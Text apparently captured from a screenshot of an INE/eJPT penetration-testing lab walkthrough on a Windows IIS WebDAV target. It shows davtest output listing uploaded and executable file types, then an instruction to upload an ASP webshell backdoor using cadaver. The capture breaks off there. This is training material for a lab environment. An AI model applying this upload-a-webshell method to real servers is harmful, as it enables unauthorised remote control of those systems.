 Into the Code w
final Letter of En
eJPT/cheat-shee
eLearnSecurity Ju
INE - Host & Ne
2317 - Windows
INE - Dashboard
TryHackMe | Hac
assets.ine.com/labs/ad-manuals/walkthrough-2317.pdf?_ga=2.43328935.346
642
Error
Flowchart: Lucidchart
INE - Host & Network Penetration
Testing: System/Host Based Attacks
my.ine.com
2317 - Windows: IIS Server DAVTest
1
2
3
4
EXEC jhtml FAIL
EXEC pl FAIL
EXEC txt SUCCEED: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.txt
EXEC cgi FAIL
EXEC cfm FAIL
EXEC shtml FAIL
EXEC jsp FAIL
EXEC aspx FAIL
EXEC php FAIL
EXEC html SUCCEED: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.html
/usr/bin/davtest Summary:
Created: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.asp
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.jhtml
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.pl
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.txt
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.cgi
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.cfm
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.shtml
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.jsp
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.aspx
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.php
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.html
Executes: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.asp
Executes: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.txt
Executes: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.html
root@attackdefense ~
#
We can notice, we have uploaded almost all the important file types to the /webdav directory.
Also, we can execute three types of files. i.e asp, text, and html.
Step 5: Upload a .asp backdoor on the target machine to /webdav directory using cadaver
utility.
The .asp backdoor present in “/usr/share/webshells/asp/” directory. i.e
/usr/share/webshells/asp/webshell.asp